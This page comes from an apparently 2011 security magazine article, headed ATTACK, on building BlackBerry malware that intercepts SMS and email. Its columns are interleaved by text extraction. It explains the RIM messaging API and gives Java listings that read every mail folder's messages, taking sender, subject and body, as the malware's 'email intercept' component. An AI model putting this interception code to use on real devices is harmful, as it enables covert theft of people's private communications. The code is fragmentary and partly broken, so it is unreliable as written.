 ATTACK


       Interface Message is the base interface for derived            The MessageConnection interface defines the basic
     interfaces that represent various types of messages.             functionality for sending and receiving messages. It
     This interface contains the functionality common to all          contains methods for sending and receiving messages.
     messages. We have a couple routines here.                        The receive() subroutine which receives a message.
                                                                      If there are no messages for this MessageConnection
     •       getAddress() – Returns the address associated with       waiting, this method will block until either a message
             this message. If this is a message to be sent, then      for this Connection is received or the MessageConnection
             this address is the recipient’s address. If this is a    is closed.
             message that has been received, then this address          When an incoming message arrives, the notifyIncom
             is the sender’s address.                                 ingMessage(MessageConnection) method is called. There’s
     •       getTimestamp() – Returns the timestamp indicating        a the same method for outcoming message notifyOut
             when this message has been sent.                         comingMessage(MessageConnection) that is called when an
                                                                      SMS message is sent from the device. Both of methods
         Listing 3. API-routines to design malware's part “email      are called once for each incoming message to the
         intercept”                                                   MessageConnection.
                                                                        The second malware part is designed to catch email
         import net.rim.blackberry.api.mail.Address;                  messages. In this case, It should be used another
         import net.rim.blackberry.api.mail.Folder;                   signed routine set which is described in Listing 3.
         import net.rim.blackberry.api.mail.Message;
         import net.rim.blackberry.api.mail.Session;
                                                                       Folder INTEGER Constants
         import net.rim.blackberry.api.mail.Store;
                                                                       •    DELETED   – A Folder containing deleted messages.
                                                                       •    DRAFT   – A Folder containing draft messages.
         Listing 4. Retrieve a email message”                          •    FILED – Contains items that are �led in a Folder.
                                                                       •    INBOX – A Folder containing received messages.

         Session current_session = Session.getDefaultInstan
                                                                       •    INVALID – A Folder containing items marked as invalid.
                                                                       •    JUNK – A Folder for junk mail.
                                  ce();
                                                                       •    OTHER – A Folder that the user created – a personal
         String folders_name = null;                                        folder.
         String email_from = null;                                     •    OUTBOX – A Folder containing messages in the process of
         String email_subject = null;                                       being sent.
         String email_body = null;                                     •    SENT – A Folder containing sent messages.
                                                                       •    UNFILED – Contains items that are not currently �led in a
         if (current_session != null)
                                                                            Folder.
         {
               Store current_storage = current_
                                  session.getStore();                    The Session class provides access to email services,
               Folder[] flist = current_storage.list();               storage, and transport.
               for (int i = 0; i < flist.length; i++)                    The Message class represents an email message.
               {                                                      A message contains a set of header fields (attributes)
                   folders_name = folder.getFullName();               and a body (contents). Messages in a folder also have
                                  //get folder's name                 a set of flags that describe its state within the folder.
                   Message[] msgs = flist[i].getMessages();           Received messages are retrieved from a folder named
                   for (int n=0; n < msgs.length; n++)                INBOX (see Folder integer constants).
                   {                                                     The Folder class represents a mailbox folder on
                       Address from = msgs[n].getFrom();              the handheld. To retrieve a list of contained folders
                       if (from != null)                              only call Folder.list(). But we don’t need anything
                                                                      about folder’s contants or system folder’s names, If
                            email_from = from.getAddr();              we need to extract folder’s name it should routine’s
                       }                                              called by getFullName(). By the way, it’s simple to use a
                       email_subject = msgs[n].getSubject();          cycle for (int i = 0; i < email_folder_list.length; i++)
                       email_body = msgs[n].getBodyText();            because we’ve already got email’s folder list by calling
                   }                                                  Folder.list().
               }                                                         The Message class represents a message store and
         }                                                            its access protocol, for storing and retrieving messages
                                                                      on the handheld. To retrieve a Store instance to access
                                                                      message storage on this device we need to invoke
                                                                      Session.getStore().




24                                                                                                                             04/2011
 